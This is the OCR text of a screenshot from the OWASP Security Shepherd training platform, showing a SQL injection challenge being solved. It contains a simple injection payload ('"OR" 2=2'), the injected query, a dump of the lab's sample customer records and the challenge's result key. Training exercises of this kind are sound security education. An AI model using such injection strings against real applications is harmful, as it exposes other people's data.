 https://192.168.111.136/index.jsp
Certificate error
OWASP Security Shepherd
Certificate Error: Navigation Bl...
Google
File Edit View Favorites Tools Help
Admin
Configuration
Module Management
Change Module Layout
Module Block Setup
Open and Close Modules
Open or Close by Category
View Feedback
View Progress
User Management
Scoreboard
Field Training
Private
Challenge 1
Poor Data Validation 1
SQL Injection 1
Reverse Engineering
Session Management Challenge 1
Failure to Restrict URL Access 1
Unintended Data Leakage
Cross Site Request Forgery
Submit Result Key Here...
Submit
SQL Injection Challenge One
To complete this challenge, you must exploit SQL injection flaw in the following form to find the result key.
Challenge Hint
This is the query you are injecting code into! Take special note of characters that start and stop the context of a Strin
g...
SELECT * FROM customers WHERE customerId =""OR" 2=2";
Please enter the Customer Id of the user that you want t
o look up
"OR" 2=2
Get user
Search Results
Name Address Comment
John Fits crazycat@example.com null
Rubix Man manycolours@cube.com null
Rita Hanola
n
thenightbefore@example.co
m
null
Paul O Brie
n
sixshooter@deaf.com
Well Done! The reuslt Key is fd8e9a29dab79119711
5b58061b215594211e72c1680f1eacc50b0394133a0
9f
7:17 PM